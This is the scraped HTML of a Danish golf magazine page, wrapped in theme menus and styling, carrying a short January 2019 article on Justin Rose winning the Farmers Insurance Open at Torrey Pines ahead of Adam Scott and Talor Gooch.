                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-4329" class="td-post-template-3 post-4329 post type-post status-publish format-standard has-post-thumbnail hentry category-turneringer tag-adam-scott tag-farmers-insurance-open tag-justin-rose tag-talor-gooch td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Turneringer" class="entry-crumb" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Justin Rose vandt på Torrey Pines</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg" data-caption=""><img width="1074" height="1611" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg 1074w, https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose-100x150.jpg 100w, https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose-200x300.jpg 200w, https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose-733x1100.jpg 733w, https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose-696x1044.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose-1068x1602.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose-280x420.jpg 280w" sizes="(max-width: 1074px) 100vw, 1074px" alt="672195567ML00368_2016_Ryder Andrew Redington" title="2016 Ryder Cup - Singles Matches"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></li></ul>                <h1 class="entry-title">Justin Rose vandt på Torrey Pines</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-28T00:57:20+01:00" >28. januar 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <h2><strong>Adam Scott angreb heroisk, men verdens bedste var for god.</strong></h2>
<p>Justin Rose understregede sin position som verdens bedste golfspiller, da han vandt Farmers Insurance Open på Torrey Pines i Californien i sikker stil. Briten sluttede 21 under par efter 63 i 1. runde på North Course og derefter 66, 69, 69 på US Open-banen South Course.<br />
Ingen kunne matche det, selvom Rose undervejs gav små åbninger. Lørdag havde han f.eks. to dobbeltbogeys på kortet, og søndag havde han tre bogeys på for9. Men han holdt hovedet koldt og leverede fremragende golf hver gang han var en smule presset.<br />
Australske Adam Scott satte et hårdt angreb ind til slut, og lavede fire birdies på de sidste fire huller, men kom aldrig nærmere end de to slag han sluttede efter Rose.</p>
<h2>Gooch udnyttede sin chance</h2>
<p>Der var bare én amerikaner i top7; 27-årige Talor Gooch, der blot var nummer 242 i verden. I sidste uge sluttede han alene på 4. pladsen i Desert Classic, hvilket gav ham en plads i feltet på Torrey Pines, og han leverede endnu en stor præstation med en delt 3. plads med Hideki Matsuyama i -16. Dermed kommer Gooch også med i næste uges turnering på Riviera Country Club i Los Angeles.<br />
Femtepladsen blev delt i -14 af Jason Day, Rory McIlroy og Jon Rahm. Rahm var ude i førerbolden med Rose og Scott, men havde en af de dage, hvor han bare ikke kunne lave birdies, og kom aldrig med i topstriden for alvor. Tiger Woods spillede sin bedste runde i turneringen med en 67’er og sluttede på delt 20. plads.<br />
Se slutresultatet <a href="https://www.pgatour.com/leaderboard.html">her.</a></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.golfbladet.com/tag/adam-scott/">Adam Scott</a></li><li><a href="https://www.golfbladet.com/tag/farmers-insurance-open/">Farmers Insurance Open</a></li><li><a href="https://www.golfbladet.com/tag/justin-rose/">Justin Rose</a></li><li><a href="https://www.golfbladet.com/tag/talor-gooch/">Talor Gooch</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver 